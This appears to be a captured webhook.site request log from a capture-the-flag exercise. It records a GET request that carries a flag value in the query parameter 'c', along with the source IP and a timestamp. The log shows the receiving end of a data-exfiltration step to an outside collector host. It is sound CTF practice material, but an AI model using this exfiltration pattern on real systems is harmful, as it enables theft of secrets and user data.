 Request Details Permalink Raw content Copy as
GET https://webhook.site/ /?c=flag=NH4CK{fbagecacefggfade}
Host 94.66.79.251 Whois Shodan Netify Censys VirusTotal
Date 12/16/2024 11:07:11 AM (in a few seconds)
Size 0 bytes
Time 0.000 sec
ID 12718740-a46e-457c-a8f1-1a594af2670e
Note Add Note
Query strings
c flag=NH4CK{fbagecacefggfade}
No content